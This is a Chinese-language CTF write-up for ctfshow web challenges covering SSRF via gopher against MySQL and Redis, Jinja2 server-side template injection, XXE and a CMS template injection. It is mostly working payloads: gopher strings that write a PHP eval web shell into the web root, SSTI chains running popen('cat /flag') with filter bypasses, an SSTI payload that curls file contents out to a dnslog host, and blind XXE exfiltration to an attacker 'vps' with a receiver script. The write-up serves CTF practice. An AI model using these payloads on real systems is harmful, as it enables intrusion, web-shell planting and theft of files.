

原理就是Gopherus打无密码mysql,先下载https://github.com/tarunkant,然后运行:

python2 gopherus.py --exploit mysqlselect '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/ssrf.php'

生成的payload对_后面进行url编码



web360

url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252430%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255Bcmd%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A然后用shell.php用cmd传命令即可

过程和上面那道差不多

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bcmd%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A然后对_后面进行url编码

web入门·SSTI

SSTI的基本思路就是利用python中的魔术方法找到自己要用的函数

__dict__ 保存类实例或对象实例的属性变量键值对字典

__class__ 返回类型所属的对象

__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。

__bases__ 返回该对象所继承的基类

// __base__和__mro__都是用来寻找基类的

__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表

__init__ 类的初始化方法

__globals__ 对包含函数全局变量的字典的引用web361

抄的CTFSHOW-SSTI:

1、先找基类object,用空字符串""来找

在python中,object类是Python中所有类的基类,如果定义一个类时没有指定继承哪个类,则默认继承object类。

使用?name={{"".__class__}},得到空字符串的类<class 'str'>

点号. :python中用来访问变量的属性

__class__:类的一个内置属性,表示实例对象空字符串""的类。

然后使用?name={{"".__class__.__mro__}},得到(<class 'tuple'>, <class 'object'>)

__mro__ method resolution order,即解析方法调用的顺序;此属性是由类组成的元组,在方法解析期间会基于它来查找基类。

然后再用?name={{().__class__.__mro__[-1]}},取得最后一个东西即空字符串的类的基类<class 'object'>

或者使用?name={{"".__class__.__bases__}},得到空字符串的类的基类<class 'object'>

__base__ 类型对象的直接基类

__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__

2、得到基类之后,找到这个基类的子类集合

使用?name={{().__class__.__mro__[1].__subclasses__()}}

__subclasses__() 返回这个类的子类集合,每个类都保留一个对其直接子类的弱引用列表。该方法返回一个列表,其中包含所有仍然存在的引用。列表按照定义顺序排列。

3、找到其所有子类集合之后找一个我们能够使用的类,要求是这个类的某个方法能够被我们用于执行、找到flag

这里使用其第133个类([0]是第一个类)<class 'os._wrap_close'>

使用?name={{"".__class__.__mro__[-1].__subclasses__()[132]}},得到<class 'os._wrap_close'>

<class 'os._wrap_close'> 这个类有个popen方法可以执行系统命令

4、实例化我们找到的类对象

使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__}},实例化这个类

__init__ 初始化类,返回的类型是function

5、找到这个实例化对象的所有方法

使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__}}

__globals__ 使用方式是 function.__globals__获取function所处空间下可使用的module、方法以及所有变量。

6、根据方法寻找flag

?name={{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}

popen()一个方法,用于执行命令

read() 从文件当前位置起读取size个字节,若无参数size,则表示读取至文件结束为止,它范围为字符串对象web362

def translate_digits(s):

mapping = str.maketrans("0123456789", "0123456789")

return s.translate(mapping)

def translate_letters_encode(s):

mapping = str.maketrans("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ", "𝐚𝐛𝐜𝐝𝐞𝐟𝐠𝐡𝐢𝐣𝐤𝐥𝐦𝐧𝐨𝐩𝐪𝐫𝐬𝐭𝐮𝐯𝐰𝐱𝐲𝐳𝐀𝐁𝐂𝐃𝐄𝐅𝐆𝐇𝐈𝐉𝐊𝐋𝐌𝐍𝐎𝐏𝐐𝐑𝐒𝐓𝐔𝐕𝐖𝐗𝐘𝐙")

return s.translate(mapping)

def translate_letters_fullangle(s):

mapping = str.maketrans("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ", "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ")

return s.translate(mapping)

s = "{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}"

s = translate_digits(s)

print(s)过滤了数字,用全角bypass一下即可

{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}web363

过滤了单双引号,使用命令执行拼接一下

?a=os&b=popen&c=cat /flag&name={{url_for.__globals__[request.args.a][request.args.b](request.args.c).read()}}

web364

过滤了args,换其他参数传值即可

?name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}}

Cookie:a=os;b=popen;c=cat /flag

web365

过滤了中括号[]

?name={{url_for.__globals__.os.popen(request.cookies.a).read()}}

Cookie:a=cat /flag

web366

过滤了下划线,我们可以使用attr方法,request|attr(request.cookies.a)等价于request[“a”]

?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}

Cookie:a=__globals__;b=cat /flag

web367

过滤os,继续绕即可

?name={{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read()}}

Cookie:a=__globals__;b=os;c=cat /flagweb368

ban掉了{{

?name={% print(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read() %}

Cookie:a=__globals__;b=os;c=cat /flagweb369

ban掉了request,{%%}执行代码、拼接字符赋值给变量

{% set po=dict(po=a,p=a)|join%} #通过dict()和join构造pop

{% set a=(()|select|string|list)|attr(po)(24)%} #a等价于下划线

{% set ini=(a,a,dict(init=a)|join,a,a)|join()%} #通过拼接得到__init__

#glo、geti、built同理

#再往后,调用chr,构造/flag,读取文件

?name=

{% set po=dict(po=a,p=a)|join%}

{% set a=(()|select|string|list)|attr(po)(24)%}

{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}

{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}

{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}

{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}

{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}

{% set chr=x.chr%}

{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}

{%print(x.open(file).read())%}

web370

ban掉了数字,用之前那个脚本替换一下即可

?name=

{% set po=dict(po=a,p=a)|join%}

{% set a=(()|select|string|list)|attr(po)(24)%}

{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}

{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}

{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}

{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}

{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}

{% set chr=x.chr%}

{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}

{%print(x.open(file).read())%}

web371



ban了print,curl外带

取dnslog上找个没数字的ip

?name={%set a=dict(po=aa,p=aa)|join%}{%set j=dict(eeeeeeeeeeeeeeeeee=a)|join|count%}{%set k=dict(eeeeeeeee=a)|join|count%}{%set l=dict(eeeeeeee=a)|join|count%}{%set n=dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee=a)|join|count%}{%set m=dict(eeeeeeeeeeeeeeeeeeee=a)|join|count%}{% set b=(lipsum|string|list)|attr(a)(j)%}{%set c=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set d=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set e=dict(o=cc,s=aa)|join%}{% set f=(lipsum|string|list)|attr(a)(k)%}{%set g=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-l)%}{%set p=((lipsum|attr(c))|string|list)|attr(a)(n)%}{%set q=((lipsum|attr(c))|string|list)|attr(a)(m)%}{%set i=(dict(curl=aa)|join,f,p,dict(cat=a)|join,f,g,dict(flag=aa)|join,p,q,dict(qjvpco=a)|join,q,dict(dnslog=a)|join,q,dict(cn=a)|join)|join%}{%if ((lipsum|attr(c))|attr(d)(e)).popen(i)%}ataoyyds{%endif%}

web372

用length替换count

Payload:?name={%set a=dict(po=aa,p=aa)|join%}{%set j=dict(eeeeeeeeeeeeeeeeee=a)|join|length%}{%set k=dict(eeeeeeeee=a)|join|length%}{%set l=dict(eeeeeeee=a)|join|length%}{%set n=dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee=a)|join|length%}{%set m=dict(eeeeeeeeeeeeeeeeeeee=a)|join|length%}{% set b=(lipsum|string|list)|attr(a)(j)%}{%set c=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set d=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set e=dict(o=cc,s=aa)|join%}{% set f=(lipsum|string|list)|attr(a)(k)%}{%set g=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-l)%}{%set p=((lipsum|attr(c))|string|list)|attr(a)(n)%}{%set q=((lipsum|attr(c))|string|list)|attr(a)(m)%}{%set i=(dict(curl=aa)|join,f,p,dict(cat=a)|join,f,g,dict(flag=aa)|join,p,q,dict(qybgbf=a)|join,q,dict(dnslog=a)|join,q,dict(cn=a)|join)|join%}{%if ((lipsum|attr(c))|attr(d)(e)).popen(i)%}atao{%endif%}web入门·XXE



XXE 是 XML 外部实体注入攻击,XML 中可以通过调用实体来请求本地或者远程内容,和远程文件保护类似,会引发相关安全问题,例如敏感文件读取。修复方式:XML 解析库在调用时严格禁止对外部实体的解析。

XML是一种非常流行的标记语言,在1990年代后期首次标准化,并被无数的软件项目所采用。它用于配置文件,文档格式(如OOXML,ODF,PDF,RSS,…),图像格式(SVG,EXIF标题)和网络协议(WebDAV,CalDAV,XMLRPC,SOAP,XMPP,SAML, XACML,…),他应用的如此的普遍以至于他出现的任何问题都会带来灾难性的结果。

在解析外部实体的过程中,XML解析器可以根据URL中指定的方案(协议)来查询各种网络协议和服务(DNS,FTP,HTTP,SMB等)。 外部实体对于在文档中创建动态引用非常有用,这样对引用资源所做的任何更改都会在文档中自动更新。 但是,在处理外部实体时,可以针对应用程序启动许多攻击。 这些攻击包括泄露本地系统文件,这些文件可能包含密码和私人用户数据等敏感数据,或利用各种方案的网络访问功能来操纵内部应用程序。 通过将这些攻击与其他实现缺陷相结合,这些攻击的范围可以扩展到客户端内存损坏,任意代码执行,甚至服务中断,具体取决于这些攻击的上下文。

XML 文档有自己的一个格式规范,这个格式规范是由一个叫做 DTD(document type definition) 的东西控制的,他就是长得下面这个样子

1.通用实体

用 &实体名; 引用的实体,他在DTD 中定义,在 XML 文档中引用

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE updateProfile [<!ENTITY file SYSTEM "file:///c:/windows/win.ini"> ]>

<updateProfile>

<firstname>Joe</firstname>

<lastname>&file;</lastname>

...

</updateProfile>

2.参数实体:

(1)使用 % 实体名(这里面空格不能少) 在 DTD 中定义,并且只能在 DTD 中使用 %实体名; 引用

(2)只有在 DTD 文件中,参数实体的声明才能引用其他实体

(3)和通用实体一样,参数实体也可以外部引用

示例代码:

<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">

<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd">

%an-element; %remote-dtd;

web373

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(isset($xmlfile)){

//DOMDocument,表示整个HTML或XML文档;作为文档树的根。

$dom = new DOMDocument();

//loadXML,从一个字符串中,加载一个XML文档

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

//将XML文档作为一个导入一个XML对象

$creds = simplexml_import_dom($dom);

//XML对象指向ctfshow的元素标签

$ctfshow = $creds->ctfshow;

echo $ctfshow;

}

highlight_file(__FILE__); 这里我们就可以POST传一个读取服务器的xml,被php://input解析并加载后,通过echo我们就可以看到flag了:

<!DOCTYPE test [

<!ENTITY xxe SYSTEM "file:///flag">

]>

<sun>

<ctfshow>&xxe;</ctfshow>

</sun>



web374

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__); 这里load完就不echo了,也就是没回显了,我们可以考虑外带到自己的vps上:

xml.php

<?php

$content = $_GET['1'];

if(isset($content)){

file_put_contents('flag.txt','Last update time:'.date("Y-m-d H:i:s")."\n".base64_decode($content));

}else{

echo 'no data input';

}xxe.xml

<!ENTITY % all

"<!ENTITY % send SYSTEM 'http:/vps/xml.php?1=%file;'"

>

%all;把这两个文件放在自己vps的网站目录里,payload:

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % remote SYSTEM "http://vps/xxe.xml">

%remote;

%send;

]>原理就是用xml多次外带最后接受flag数据,后面在自己服务器上的flag.txt就是flag的内容了

web375

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(preg_match('/<\?xml version="1\.0"/', $xmlfile)){

die('error');

}

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__); 过滤了版本号,但我们本来就没用这个,payload还是:

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % remote SYSTEM "http://vps/xxe.xml">

%remote;

%send;

]>web376

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(preg_match('/<\?xml version="1\.0"/i', $xmlfile)){

die('error');

}

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__); 同上

web377

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(preg_match('/<\?xml version="1\.0"|http/i', $xmlfile)){

die('error');

}

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__); 多过滤了 http 头,利用 utf-16 编码

import requests

url = 'http://5d09502d-95cc-48df-a33f-0c87a79d628e.challenge.ctf.show/'

payload = '''

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % remote SYSTEM "http://vps/xxe.xml">

%remote;

%send;

]>

'''

payload = payload.encode('utf-16')

rep = requests.post(url=url, data=payload)

print(rep.text)



web378

抓包可以发现登录传值是以xml形式传的,所以替换成我们的xml payload即可

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY file SYSTEM "file:///flag">

]>

<user>

<username>&file;</username>

<password>123</password>

</user>

web入门·CMS

web477



/admin进后台,账号密码都是admin,模板处有个自定义标签,添加标签,payload为:







1111111111";}<?php phpinfo()?>然后预览,全局搜索ctfshow{即可

web478

web479

